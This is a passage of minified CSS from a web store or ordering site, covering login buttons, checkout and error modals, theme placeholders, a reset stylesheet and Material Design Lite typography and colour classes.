infinite}.skeleton-line{display:block}.btn--social.btn--social.btn--social{color:#31434a;background-color:#fff;position:relative;overflow:hidden;font-family:"Lato",Helvetica,sans-serif;font-style:normal;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;width:100%}.btn--social.btn--social.btn--social--facebook{color:#fff;background-color:#1877f2;border:0}.btn--social.btn--social.btn--social--facebook .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--social.btn--social.btn--social--google{border:1px solid#b3b3b3}.btn--social.btn--social.btn--social .icon{float:left;padding-right:12px;width:32px}.btn--social.btn--social.btn--social .mdl-spinner{width:20px;height:20px}.btn--social.btn--social.btn--social .mdl-spinner .mdl-spinner__layer{border-color:#31434a}@media(max-width:767.98px){.btn--social.btn--social.btn--social{font-size:.85em}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.btn-guest-checkout{display:block;color:#2a2a2a;bottom:0;width:100%;padding:10px 0;margin:12px 0;text-transform:none;cursor:pointer;font-size:14px;font-weight:700;max-height:72px}@media(max-width:991.98px){.btn-guest-checkout{padding:16px 0 36px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block;position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal.fade .modal-dialog.add-to-cart{opacity:.3;-webkit-transform:translate(550px,-250px)scale(.2);-moz-transform:translate(550px,-250px)scale(.2);-ms-transform:translate(550px,-250px)scale(.2);-o-transform:translate(550px,-250px)scale(.2);transform:translate(550px,-250px)scale(.2);-webkit-animation:all.3s;-moz-animation:all.3s;-o-animation:all.3s;animation:all.3s}.modal.modal-centralized{align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.modal.modal-centralized .modal-dialog{margin:0}.modal{background-color:rgba(0,0,0,.3);overflow-y:hidden;z-index:100000}.modal p:empty{display:none}.modal .modal-dialog{margin-top:50px;max-width:91%;max-height:calc(100% - 100px);width:600px;white-space:nowrap}.modal .modal-dialog .modal-content{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;display:inline-block;vertical-align:middle;white-space:normal;width:inherit;max-width:100%}.modal .modal-dialog .modal-content .modal-close-content{position:absolute;top:0;width:100%;height:0}.modal .modal-dialog .modal-content .modal-close-content .close-button{color:#fff;cursor:pointer;font-size:36px;position:absolute;right:-35px;top:-35px}.modal .modal-dialog .modal-body{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.modal .modal-dialog .modal-body .modal-iframe-component,.modal .modal-dialog .modal-body .base-modal-iframe-component{border-radius:10px;border:0;max-width:100%}.modal .modal-dialog .modal-body .modal-iframe-component.no_border,.modal .modal-dialog .modal-body .base-modal-iframe-component.no_border{border-radius:0}.modal .modal-dialog .modal-header,.modal .modal-dialog .modal-footer,.modal .modal-dialog .modal-body{padding:0}.modal .modal-dialog .modal-header,.modal .modal-dialog .modal-footer{border:0;position:relative;padding:25px 20px 20px}.modal .modal-dialog .modal-footer{display:flex;justify-content:center}.modal .modal-dialog .modal-footer .btn-save{background-color:#e7083a;letter-spacing:1px;font-weight:900;padding:0 20px}.modal .modal-dialog .modal-footer .btn-close{background-color:#31434a;margin:0 20px;letter-spacing:1px;font-weight:900;padding:0 20px}.modal .modal-dialog .modal-footer.is-hidden,.modal .modal-dialog .modal-header-mobile{display:none}.modal .modal-dialog .modal-title{font-size:24px;color:#31434a;font-weight:900}.modal .modal-dialog .store-message-header{background:#f9792e;background:-moz-linear-gradient(left,#f9792e 0%,#da2c29 100%);background:-webkit-linear-gradient(left,#f9792e 0%,#da2c29 100%);background:linear-gradient(to right,#f9792e 0%,#da2c29 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#f9792e", endColorstr="#da2c29",GradientType=1 );-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}.modal .modal-dialog .store-message-header .modal-title{color:#fff}.modal .modal-dialog .modal-dialog.modal-dialog{max-width:91%}.modal .modal-dialog .modal-title{font-weight:700;margin-top:0}.modal .modal-dialog .modal-body-grey{padding-top:12px;background-color:#f2f2f2;border-top:2px solid#ddd}.modal .modal-dialog .buttons-container{padding:20px}.modal .fadeOutRigth{transform:translatex(200px)}.btn-modal-material-icon-pos{position:absolute;left:20px}@media(max-width:920px){.modal.w920.fade .modal-dialog.add-to-cart{opacity:.3;-webkit-transform:translatey(200px)scale(.3);-moz-transform:translatey(200px)scale(.3);-ms-transform:translatey(200px)scale(.3);-o-transform:translatey(200px)scale(.3);transform:translatey(200px)scale(.3);-webkit-animation:all.3s;-moz-animation:all.3s;-o-animation:all.3s;animation:all.3s}.modal.w920.fade .modal-dialog.fade-from-below-on-webmobile{transform:translate3d(0,100vh,0)}.modal.w920.fade.in .modal-dialog.fade-from-below-on-webmobile{transform:translatez(0)}.modal.w920{padding-right:0!important;padding-left:0!important}.modal.w920:before{content:unset}.modal.w920 .modal-dialog{width:100%;height:auto;max-width:100%;margin:0 auto;max-height:100%}.modal.w920 .modal-dialog .modal-content{border:0!important;background-color:#ebebeb;height:100%;padding:0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;position:static;top:auto;-webkit-transform:initial;-ms-transform:initial;transform:none}.modal.w920 .modal-dialog .modal-close-content{display:none}.modal.w920 .modal-dialog .modal-body{padding:0;overflow-y:scroll;border-radius:0;height:100%;-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.modal.w920 .modal-dialog .modal-header-mobile:not(.is-hidden)+.modal-body{height:calc(100% - 60px)}.modal.w920 .modal-dialog .modal-header{padding:0;display:none}.modal.w920 .modal-dialog .modal-header-mobile.is-hidden{display:none}.modal.w920 .modal-dialog .modal-header-mobile{display:flex;align-items:center;justify-content:space-between;width:100%;height:60px}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-back.modal-header-content-back{padding:0 10px 0 0;color:#fff;background-color:rgba(0,0,0,0);border:none;border-radius:2px;box-shadow:unset;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;outline:none;cursor:pointer;vertical-align:middle;height:25px;line-height:24px}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-back.modal-header-content-back .text{vertical-align:top;font-family:"Lato";font-weight:700;font-size:17px;padding-left:5px;padding-bottom:5px}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-back.modal-header-content-back .icon{font-size:24px;padding-left:15px}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-user{font-size:18px;font-weight:900;color:#fff;display:flex;align-items:center}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-user .text{margin-right:5px}.modal.w920 .modal-dialog .modal-header-mobile .modal-header-content-user .icon{font-size:24px}}.modal-checkout-errors,.modal-orders-errors,.modal-minimum-failed,.modal-checkout-warning-progressive-loyaltyprogram{padding:20px;padding-top:0}.modal-checkout-errors .btn-primary--admin.btn-primary--admin.btn-primary--admin,.modal-orders-errors .btn-primary--admin.btn-primary--admin.btn-primary--admin,.modal-minimum-failed .btn-primary--admin.btn-primary--admin.btn-primary--admin,.modal-checkout-warning-progressive-loyaltyprogram .btn-primary--admin.btn-primary--admin.btn-primary--admin{margin-top:20px;height:40px}.modal-checkout-errors .footer,.modal-orders-errors .footer,.modal-minimum-failed .footer,.modal-checkout-warning-progressive-loyaltyprogram .footer{text-align:right}.modal-checkout-errors .footer .delete,.modal-orders-errors .footer .delete,.modal-minimum-failed .footer .delete,.modal-checkout-warning-progressive-loyaltyprogram .footer .delete{color:#888;float:left;font-size:16px;padding:10px}.modal-checkout-errors ul.default>li,.modal-orders-errors ul.default>li,.modal-minimum-failed ul.default>li,.modal-checkout-warning-progressive-loyaltyprogram ul.default>li{margin-bottom:10px}.modal-minimum-failed{color:#31434a;margin:20px 0;font-size:14px}.force-open.force-open.force-open{display:block;align-items:center;justify-content:space-between;padding-top:20px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.force-open.force-open.force-open .btn-cancel,.force-open.force-open.force-open .btn-schedule{font-weight:900;color:#fff;width:45%;white-space:normal;letter-spacing:1px;line-height:0;padding:25px 0;font-size:14px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.force-open.force-open.force-open .btn-default{border-radius:100px}.force-open.force-open.force-open .btn-primary--admin{height:44px}.force-open.force-open.force-open .btn-schedule{background-color:#e7083a}.force-open.force-open.force-open .btn-cancel{background-color:#31434a}.modal-checkout-warning-progressive-loyaltyprogram>div{text-align:center}.modal-checkout-warning-progressive-loyaltyprogram>div>h3{font-weight:700}.modal-checkout-warning-progressive-loyaltyprogram>div .submit-error-message{font-size:16px;font-weight:700;padding:15px}@media(max-width:768px){.modal-checkout-warning-progressive-loyaltyprogram .btn-ok.btn-ok{background-color:#e9b700;margin-right:0;margin-bottom:15px}}.modal-checkout-errors .footer{width:100%;display:flex}.modal-checkout-errors .footer,.modal-checkout-warning-progressive-loyaltyprogram .footer{padding-bottom:20px;text-align:center}.modal-checkout-errors .footer .submit-error-subtext,.modal-checkout-warning-progressive-loyaltyprogram .footer .submit-error-subtext{font-size:15px;padding:20px 0}.modal-checkout-errors .footer .btn-accept,.modal-checkout-errors .footer .btn-ok.btn-ok,.modal-checkout-warning-progressive-loyaltyprogram .footer .btn-accept,.modal-checkout-warning-progressive-loyaltyprogram .footer .btn-ok.btn-ok{min-height:45px;letter-spacing:1px;font-size:16px;font-weight:900;height:auto;padding:0 20px;border-radius:10px;text-transform:unset;width:100%}.modal-checkout-errors .footer .btn-accept,.modal-checkout-warning-progressive-loyaltyprogram .footer .btn-accept{background-color:#4cd869}.modal-header-mobile+.modal-body>.modal-checkout-errors,.modal-checkout-warning-progressive-loyaltyprogram{padding:20px}.admin-modal-body{background-color:#e8e8e8;padding:20px;border-top:2px solid#ddd;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.modal-async-progress-loading{background-color:#fff;border-radius:10px;display:flex;flex-direction:column;height:100%;justify-content:center;padding:40px;text-align:center}.modal-async-progress-loading .done-processing{color:#4cd869}.modal-async-progress-loading .primary-text{margin:10px 0}.modal-async-progress-loading .processing-message{font-weight:700;font-size:18px}.modal-async-progress-loading .processing-sub-message{font-weight:lighter;font-size:14px}.modal-async-progress-loading__footer{align-items:center;color:#ababab;display:flex;font-size:12px;font-weight:600;justify-content:center;margin:20px 0;text-transform:uppercase}.modal-async-progress-loading__footer .lock-icon{font-size:14px;margin-right:4px}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors{padding:20px}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors>div{text-align:center}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors>div>h3{font-size:18px;font-weight:700;margin-top:0}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors>div .submit-error-message{color:#31434a;font-size:14px;font-weight:400;padding:20px}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer{padding-bottom:0;margin-top:20px}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container{display:flex;flex-direction:row}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container .btn-ok,.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container .btn-accept{font-size:14px;letter-spacing:unset;padding:0 4%;width:100%}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container .btn-ok{margin-right:2%}.modal-default-loading{align-items:center;display:flex;font-size:18px;height:160px;justify-content:center}.modal-default-loading i{font-size:28px}.modal-default-error{align-items:center;display:flex;font-size:18px;height:160px;justify-content:center;padding:15px;text-align:center}@media(max-width:768px){.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors{background-color:#fff;transition:height.5s;width:100%}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors>div>h3{margin-top:24px}.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .btn-ok,.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .btn-accept{font-size:12px;letter-spacing:unset;padding:0 2%}.modal-async-progress-loading__footer{position:fixed;bottom:0;width:100%}}@media(max-width:360px){.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container.submit-error-btn-container .btn-ok,.modal-checkout-errors.modal-checkout-errors.modal-checkout-errors .footer .submit-error-btn-container.submit-error-btn-container .btn-accept{font-size:10px}}@charset "UTF-8";body{background-attachment:fixed;background-color:background_color;background-position:background_position;background-repeat:background_repeat;background-size:background_size}.mobile-bar__right .btn{color:font_color}.primary-bar,.mobile-bar{background-color:primary_color;color:font_color}.primary-bar a:link,.primary-bar a:visited,.primary-bar a:hover,.primary-bar a:active{color:font_color;text-decoration:none}.secondary-bar .nav-tabs>li>a:hover,.secondary-bar .nav-tabs>li.active>a:hover,.secondary-bar .nav-tabs>li.active>a{color:secondary_color;border-bottom:3px solid secondary_color}.list-group .list-group-item.active{border-left:4px solid secondary_color}.list-group .list-group-item.active a,.list-group .list-group-item:hover a{color:secondary_color}.brand-name .header,.brand-name .title{color:font_color}.stores-list .stores-list-item:hover{background-color:secondary_color}.stores-list .stores-list-item:hover .actions{color:white}.stores-list .stores-list-item .actions{color:secondary_color}.primary-bar .user-register,.primary-bar .user-register a{background-color:primary_color;color:font_color!important}.items-section.is-closed:after{background-color:secondary_color}.item__description .title,footer.footer .title ul>li>a,.modal-title.modal-title{color:secondary_color}.bottom-sheet-component .guest-user-info-confirmation .guest-user-info-confirmation__content{padding:0 16px}@charset "UTF-8";html{color:rgba(0,0,0,.87);font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid#ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:before,:after,:first-letter{background:transparent!important;color:#000!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}abbr[title]:after{content:" ("attr(title)")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid#999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}a,.mdl-accordion,.mdl-button,.mdl-card,.mdl-checkbox,.mdl-dropdown-menu,.mdl-icon-toggle,.mdl-item,.mdl-radio,.mdl-slider,.mdl-switch,.mdl-tabs__tab{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:rgba(255,255,255,0)}html{width:100%;height:100%;-ms-touch-action:manipulation;touch-action:manipulation}body{width:100%;min-height:100%;margin:0}main{display:block}[hidden]{display:none!important}.mdl-typography--display-4{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:112px;font-weight:300;line-height:1;letter-spacing:-.04em}.mdl-typography--display-4-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:112px;font-weight:300;line-height:1;letter-spacing:-.04em;opacity:.54}.mdl-typography--display-3{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:56px;font-weight:400;line-height:1.35;letter-spacing:-.02em}.mdl-typography--display-3-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:56px;font-weight:400;line-height:1.35;letter-spacing:-.02em;opacity:.54}.mdl-typography--display-2{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:45px;font-weight:400;line-height:48px}.mdl-typography--display-2-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:45px;font-weight:400;line-height:48px;opacity:.54}.mdl-typography--display-1{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:34px;font-weight:400;line-height:40px}.mdl-typography--display-1-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:34px;font-weight:400;line-height:40px;opacity:.54}.mdl-typography--headline{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:24px;font-weight:400;line-height:32px;-moz-osx-font-smoothing:grayscale}.mdl-typography--headline-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:24px;font-weight:400;line-height:32px;-moz-osx-font-smoothing:grayscale;opacity:.87}.mdl-typography--title{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em}.mdl-typography--title-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em;opacity:.87}.mdl-typography--subhead{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em}.mdl-typography--subhead-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em;opacity:.87}.mdl-typography--body-2{font-size:14px;font-weight:700;line-height:24px;letter-spacing:0}.mdl-typography--body-2-color-contrast{font-size:14px;font-weight:700;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-1{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0}.mdl-typography--body-1-color-contrast{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-2-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:24px;letter-spacing:0}.mdl-typography--body-2-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-1-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0}.mdl-typography--body-1-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--caption{font-size:12px;font-weight:400;line-height:1;letter-spacing:0}.mdl-typography--caption-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:12px;font-weight:400;line-height:1;letter-spacing:0}.mdl-typography--caption-color-contrast{font-size:12px;font-weight:400;line-height:1;letter-spacing:0;opacity:.54}.mdl-typography--caption-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:12px;font-weight:400;line-height:1;letter-spacing:0;opacity:.54}.mdl-typography--menu{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:1;letter-spacing:0}.mdl-typography--menu-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:1;letter-spacing:0;opacity:.87}.mdl-typography--button{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0}.mdl-typography--button-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;opacity:.87}.mdl-typography--text-left{text-align:left}.mdl-typography--text-right{text-align:right}.mdl-typography--text-center{text-align:center}.mdl-typography--text-justify{text-align:justify}.mdl-typography--text-nowrap{white-space:nowrap}.mdl-typography--text-lowercase{text-transform:lowercase}.mdl-typography--text-uppercase{text-transform:uppercase}.mdl-typography--text-capitalize{text-transform:capitalize}.mdl-typography--font-thin{font-weight:200!important}.mdl-typography--font-light{font-weight:300!important}.mdl-typography--font-regular{font-weight:400!important}.mdl-typography--font-medium{font-weight:500!important}.mdl-typography--font-bold{font-weight:700!important}.mdl-typography--font-black{font-weight:900!important}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;word-wrap:normal;-moz-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.mdl-color-text--red{color:#f44336!important}.mdl-color--red{background-color:#f44336!important}.mdl-color-text--red-50{color:#ffebee!important}.mdl-color--red-50{background-color:#ffebee!important}.mdl-color-text--red-100{color:#ffcdd2!important}.mdl-color--red-100{background-color:#ffcdd2!important}.mdl-color-text--red-200{color:#ef9a9a!important}.mdl-color--red-200{background-color:#ef9a9a!important}.mdl-color-text--red-300{color:#e57373!important}.mdl-color--red-300{background-color:#e57373!important}.mdl-color-text--red-400{color:#ef5350!important}.mdl-color--red-400{background-color:#ef5350!important}.mdl-color-text--red-500{color:#f44336!important}.mdl-color--red-500{background-color:#f44336!important}.mdl-color-text--red-600{color:#e53935!important}.mdl-color--red-600{background-color:#e53935!important}.mdl-color-text--red-700{color:#d32f2f!important}.mdl-color--red-700{background-color:#d32f2f!important}.mdl-color-text--red-800{color:#c62828!important}.mdl-color--red-800{background-color:#c62828!important}.mdl-color-text--red-900{color:#b71c1c!important}.mdl-color--red-900{background-color:#b71c1c!important}.mdl-color-text--red-A100{color:#ff8a80!important}.mdl-color--red-A100{background-color:#ff8a80!important}.mdl-color-text--red-A200{color:#ff5252!important}.mdl-color--red-A200{background-color:#ff5252!important}.mdl-color-text--red-A400{color:#ff1744!important}.mdl-color--red-A400{background-color:#ff1744!important}.mdl-color-text--red-A700{color:#d50000!important}.mdl-color--red-A700{background-color:#d50000!important}.mdl-color-text--pink{color:#e91e63!important}.mdl-color--pink{background-color:#e91e63!important}.mdl-color-text--pink-50{color:#fce4ec!important}.mdl-color--pink-50{background-color:#fce4ec!important}.mdl-color-text--pink-100{color:#f8bbd0!important}.mdl-color--pink-100{background-color:#f8bbd0!important}.mdl-color-text--pink-200{color:#f48fb1!important}.mdl-color--pink-200{background-color:#f48fb1!important}.mdl-color-text--pink-300{color:#f06292!important}.mdl-color--pink-300{background-color:#f06292!important}.mdl-color-text--pink-400{color:#ec407a!important}.mdl-color--pink-400{background-color:#ec407a!important}.mdl-color-text--pink-500{color:#e91e63!important}.mdl-color--pink-500{background-color:#e91e63!important}.mdl-color-text--pink-600{color:#d81b60!important}.mdl-color--pink-600{background-color:#d81b60!important}.mdl-color-text--pink-700{color:#c2185b!important}.mdl-color--pink-700{background-color:#c2185b!important}.mdl-color-text--pink-800{color:#ad1457!important}.mdl-color--pink-800{background-color:#ad1457!important}.mdl-color-text--pink-900{color:#880e4f!important}.mdl-color--pink-900{background-color:#880e4f!important}.mdl-color-text--pink-A100{color:#ff80ab!important}.mdl-color--pink-A100{background-color:#ff80ab!important}.mdl-color-text--pink-A200{color:#ff4081!important}.mdl-color--pink-A200{background-color:#ff4081!important}.mdl-color-text--pink-A400{color:#f50057!important}.mdl-color--pink-A400{background-color:#f50057!important}.mdl-color-text--pink-A700{color:#c51162!important}.mdl-color--pink-A700{background-color:#c51162!important}.mdl-color-text--purple{color:#9c27b0!important}.mdl-color--purple{background-color:#9c27b0!important}.mdl-color-text--purple-50{color:#f3e5f5!important}.mdl-color--purple-50{background-color:#f3e5f5!important}.mdl-color-text--purple-100{color:#e1bee7!important}.mdl-color--purple-100{background-color:#e1bee7!important}.mdl-color-text--purple-200{color:#ce93d8!important}.mdl-color--purple-200{background-color:#ce93d8!important}.mdl-color-text--purple-300{color:#ba68c8!important}.mdl-color--purple-300{background-color:#ba68c8!important}.mdl-color-text--purple-400{color:#ab47bc!important}.mdl-color--purple-400{background-color:#ab47bc!important}.mdl-color-text--purple-500{color:#9c27b0!important}.mdl-color--purple-500{background-color:#9c27b0!important}.mdl-color-text--purple-600{color:#8e24aa!important}.mdl-color--purple-600{background-color:#8e24aa!important}.mdl-color-text--purple-700{color:#7b1fa2!important}.mdl-color--purple-700{background-color:#7b1fa2!important}.mdl-color-text--purple-800{color:#6a1b9a!important}.mdl-color--purple-800{background-color:#6a1b9a!important}.mdl-color-text--purple-900{color:#4a148c!important}.mdl-color--purple-900{background-color:#4a148c!important}.mdl-color-text--purple-A100{color:#ea80fc!important}.mdl-color--purple-A100{background-color:#ea80fc!important}.mdl-color-text--purple-A200{color:#e040fb!important}.mdl-color--purple-A200{background-color:#e040fb!important}.mdl-color-text--purple-A400{color:#d500f9!important}.mdl-color--purple-A400{background-color:#d500f9!important}.mdl-color-text--purple-A700{color:#a0f!important}.mdl-color--purple-A700{background-color:#a0f!important}.mdl-color-text--deep-purple{color:#673ab7!important}.mdl-color--deep-purple{background-color:#673ab7!important}.mdl-color-text--deep-purple-50{color:#ede7f6!important}.mdl-color--deep-purple-50{background-color:#ede7f6!important}.mdl-color-text--deep-purple-100{color:#d1c4e9!important}.mdl-color--deep-purple-100{background-color:#d1c4e9!important}.mdl-color-text--deep-purple-200{color:#b39ddb!important}.mdl-color--deep-purple-200{background-color:#b39ddb!important}.mdl-color-text--deep-purple-300{color:#9575cd!important}.mdl-color--deep-purple-300{background-color:#9575cd!important}.mdl-color-text--deep-purple-400{color:#7e57c2!important}.mdl-color--deep-purple-400{background-color:#7e57c2!important}.mdl-color-text--deep-purple-500{color:#673ab7!important}.mdl-color--deep-purple-500{background-color:#673ab7!important}.mdl-color-text--deep-purple-600{color:#5e35b1!important}.mdl-color--deep-purple-600{background-color:#5e35b1!important}.mdl-color-text--deep-purple-700{color:#512da8!important}.mdl-color--deep-purple-700{background-color:#512da8!important}.mdl-color-text--deep-purple-800{color:#4527a0!important}.mdl-color--deep-purple-800{background-color:#4527a0!important}.mdl-color-text--deep-purple-900{color:#311b92!important}.mdl-color--deep-purple-900{background-color:#311b92!important}.mdl-color-text--deep-purple-A100{color:#b388ff!important}.mdl-color--deep-purple-A100{background-color:#b388ff!important}.mdl-color-text--deep-purple-A200{color:#7c4dff!important}.mdl-color--deep-purple-A200{background-color:#7c4dff!important}.mdl-color-text--deep-purple-A400{color:#651fff!important}.mdl-color--deep-purple-A400{background-color:#651fff!important}.mdl-color-text--deep-purple-A700{color:#6200ea!important}.mdl-color--deep-purple-A700{background-color:#6200ea!important}.mdl-color-text--indigo{color:#3f51b5!important}.mdl-color--indigo{background-color:#3f51b5!important}.mdl-color-text--indigo-50{color:#e8eaf6!important}.mdl-color--indigo-50{background-color:#e8eaf6!important}.mdl-color-text--indigo-100{color:#c5cae9!important}.mdl-color--indigo-100{background-color:#c5cae9!important}.mdl-color-text--indigo-200{color:#9fa8da!important}.mdl-color--indigo-200{background-color:#9fa8da!important}.mdl-color-text--indigo-300{color:#7986cb!important}.mdl-color--indigo-300{background-color:#7986cb!important}.mdl-color-text--indigo-400{color:#5c6bc0!important}.mdl-color--indigo-400{background-color:#5c6bc0!important}.mdl-color-text--indigo-500{color:#3f51b5!important}.mdl-color--indigo-500{background-color:#3f51b5!important}.mdl-color-text--indigo-600{color:#3949ab!important}.mdl-color--indigo-600{background-color:#3949ab!important}.mdl-color-text--indigo-700{color:#303f9f!important}.mdl-color--indigo-700{background-color:#303f9f!important}.mdl-color-text--indigo-800{color:#283593!important}.mdl-color--indigo-800{background-color:#283593!important}.mdl-color-text--indigo-900{color:#1a237e!important}.mdl-color--indigo-900{background-color:#1a237e!important}.mdl-color-text--indigo-A100{color:#8c9eff!important}.mdl-color--indigo-A100{background-color:#8c9eff!important}.mdl-color-text--indigo-A200{color:#536dfe!important}.mdl-color--indigo-A200{background-color:#536dfe!important}.mdl-color-text--indigo-A400{color:#3d5afe!important}.mdl-color--indigo-A400{background-color:#3d5afe!important}.mdl-color-text--indigo-A700{color:#304ffe!important}.mdl-color--indigo-A700{background-color:#304ffe!important}.mdl-color-text--blue{color:#2196f3!important}.mdl-color--blue{background-color:#2196f3!important}.mdl-color-text--blue-50{color:#e3f2fd!important}.mdl-color--blue-50{background-color:#e3f2fd!important}.mdl-color-text--blue-100{color:#bbdefb!important}.mdl-color--blue-100{background-color:#bbdefb!important}.mdl-color-text--blue-200{color:#90caf9!important}.mdl-color--blue-200{background-color:#90caf9!important}.mdl-color-text--blue-300{color:#64b5f6!important}.mdl-color--blue-300{background-color:#64b5f6!important}.mdl-color-text--blue-400{color:#42a5f5!important}.mdl-color--blue-400{background-color:#42a5f5!important}.mdl-color-text--blue-500{color:#2196f3!important}.mdl-color--blue-500{background-color:#2196f3!important}.mdl-color-text--blue-600{color:#1e88e5!important}.mdl-color--blue-600{background-color:#1e88e5!important}.mdl-color-text--blue-700{color:#1976d2!important}.mdl-color--blue-700{background-color:#1976d2!important}.mdl-color-text--blue-800{color:#1565c0!important}.mdl-color--blue-800{background-color:#1565c0!important}.mdl-color-text--blue-900{color:#0d47a1!important}.mdl-color--blue-900{background-color:#0d47a1!important}.mdl-color-text--blue-A100{color:#82b1ff!important}.mdl-color--blue-A100{background-color:#82b1ff!important}.mdl-color-text